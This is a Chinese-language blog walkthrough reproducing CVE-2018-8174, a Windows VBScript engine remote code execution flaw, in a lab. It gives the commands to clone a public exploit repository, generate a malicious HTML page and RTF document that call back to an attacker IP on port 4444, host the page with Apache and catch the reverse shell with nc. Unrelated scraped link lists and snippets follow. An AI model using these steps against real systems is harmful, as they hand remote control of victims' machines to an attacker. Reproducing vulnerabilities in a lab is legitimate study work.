双杀 0day 漏洞(CVE-2018-8174)复现

漏洞描述:

CVE-2018-8174 是 Windows VBScript Engine 代码执行漏洞。

微软在4月20日早上确认此漏洞,并于5月8号发布了官方安全补丁,对该 0day 漏洞进行了修复,将其命名为 CVE-2018-8174

由于 VBScript 脚本执行引擎(vbscript.dll)存在代码执行漏洞,攻击者可以将恶意的VBScript嵌入到Office文件或者网站中,一旦用户不小心点击,远程攻击者可以获取当前用户权限执行脚本中的恶意代码。

漏洞复现:

攻击机 IP:192.168.220.160

靶机 IP:192.168.220.161

项目地址:https://github.com/Sch01ar/CVE-2018-8174_EXP

┌─[root@sch01ar]─[/sch01ar] └──╼ #git clone https://github.com/Sch01ar/CVE-2018-8174_EXP



ls 看一下



生成带有恶意 VBscript 的 html 页面和 word 文档

┌─[root@sch01ar]─[/sch01ar/CVE-2018-8174_EXP] └──╼ #python CVE-2018-8174.py -u http://192.168.220.160/exploit.html -o msf.rtf -i 192.168.220.160 -p 4444

-u:URL 地址

-o:生成文档

-i:监听地址

-p:监听端口





查看一下生成的文件

把 explot.html 复制到 /var/www/html,并开启 apache 服务

┌─[root@sch01ar]─[/sch01ar/CVE-2018-8174_EXP] └──╼ #cp exploit.html /var/www/html ┌─[root@sch01ar]─[/sch01ar/CVE-2018-8174_EXP] └──╼ #service apache2 start





用 nc 监听 4444 端口

用靶机的 IE 浏览器打开恶意 URL

攻击机收到靶机的 shell 会话

在靶机用 word 打开 msf.rtf

攻击机同样也收到会话

双杀 0day 漏洞(CVE-2018-8174)复现的更多相关文章

- CVE-2018-8174(双杀漏洞)复现

目录 CVE-2018-8174双杀漏洞复现一(不稳定) 下载payload MSF监听 CVE-2018-8174双杀漏洞复现二

- Flash 0day漏洞(CVE-2018-4878)复现

该漏洞影响 Flash Player 当前最新版本28.0.0.137以及之前的所有版本,而Adobe公司计划在当地时间2月5日紧急发布更新来修复此漏洞. 本文作者:i春秋作家——F0rmat 前言 ...

- 20155306 白皎 免考实践总结——0day漏洞

本次免考实践提纲及链接 第一部分 基础知识 1.1 0day漏洞概述 1.2二进制文件概述 1.3 必备工具 1.4 crack实验 第二部分 漏洞利用 2.1栈溢出利用 2.1.1 系统栈工作原理 ...

- 20155306 白皎 0day漏洞——漏洞利用原理之GS

20155306 白皎 0day漏洞--漏洞利用原理之GS 一.GS安全编译选项的保护原理 1.1 GS的提出 在第二篇博客(栈溢出利用)中,我们可以通过覆盖函数的返回地址来进行攻击,面对这个重灾区, ...

- 20155306 白皎 0day漏洞——漏洞利用原理之栈溢出利用

20155306 白皎 0day漏洞--漏洞利用原理之栈溢出利用 一.系统栈的工作原理 1.1内存的用途 根据不同的操作系统,一个进程可能被分配到不同的内存区域去执行.但是不管什么样的操作系统.什么样 ...

- 20155306 白皎 0day漏洞——基础知识

20155306 白皎 0day漏洞--(第一篇)基础知识 写在前面: 本次免考实践方向是0day漏洞,以博客的形式记录了我的学习实践过程.第一篇博客主要围绕什么是0day漏洞以及一些以后学习中需要的 ...

- 【转载】Chrome 0day漏洞:不要用Chrome查看pdf文件

英文原文地址:https://blog.edgespot.io/2019/02/edgespot-detects-pdf-zero-day-samples.html 中文原文地址:https://ww ...

- Intel产品AMT本地及远程提权漏洞(CVE-2017-5689)复现 【转载自freebuf.com】

零.绪论: 1.鸣谢freebuf的文章,主要是学习这个漏洞,文章地址: Intel产品AMT本地及远程提权漏洞(CVE-2017-5689)复现 2.在shadon上找了多个该漏洞尝试复现失败(评论 ...

- 微软对外披露两个0day漏洞详情

微软近日对外披露了两个0day漏洞详情,其中一个漏洞存在Adobe阅读器中,可被利用导致任意代码执行:另一个漏洞则允许任意代码在Windows kernel内存中提权执行. 微软称由于该漏洞利用目前还 ...

随机推荐

- IOS-RunTime(刨根问底)

方法调用 让我们看一下方法调用在运行时的过程(参照前文类在runtime中的表示) 如果用实例对象调用实例方法,会到实例的isa指针指向的对象(也就是类对象)操作.如果调用的是类方法,就会到类对象的i ...

- iOS调试技巧(debug)

说到debug,可以说到的东西就太多了,一个程序员,即使逻辑非常出色,也会出现bug问题,那么debug是每个程序员必备的技巧,尤其是Xcode开发, 苹果公司的开发的Xcode真的是十分强大 ...

- ubuntu定时执行任务——crontab的使用

先补上几个链接,后续再总结 #参考# http://www.cnblogs.com/kaituorensheng/p/4494321.html http://blogread.cn/it/articl ...

- 转:A/B测试:实现方法

概念:http://www.aliued.cn/2010/09/13/ab-testing-basic-concept.html 我们先来看一个图: (注:感谢Algo提供本图.) 上图展示了 A/B ...

- MySQL-5.7复制功能的默认设置改进

1. 默认开启简化的GTID 恢复 Binlog_gtid_simple_recovery=TURE(默认值) 这个参数控制了当mysql启动或重启时,mysql在搜寻GTIDs时是如何迭代 ...

- 《转》 EJB到底是什么,真的那么神秘吗??

1. 我们不禁要问,什么是"服务集群"?什么是"企业级开发"? 既然说了EJB 是为了"服务集群"和"企业级开发",那么 ...

- [置顶]

C语言学习入门

编译文件:cc -c one.c two.c 生成.o目标文件 链接文件:cc one.o two.o 默认生成 a.out 执行文件 指定生成的可执行文件名 cc -o one one ...

- Unity3d 相关文档

Unity3D研究院之处理摄像机跟随避免相机穿墙拉近或透明的方法 http://www.apkbus.com/android-498-1.html

- 【英语】Bingo口语笔记(87) - 不要做某事的常见表达

- c printf打印格式

关于小数点位数的举例: <pre lang="c" escaped="true">#include <stdio.h> /* 当fah ...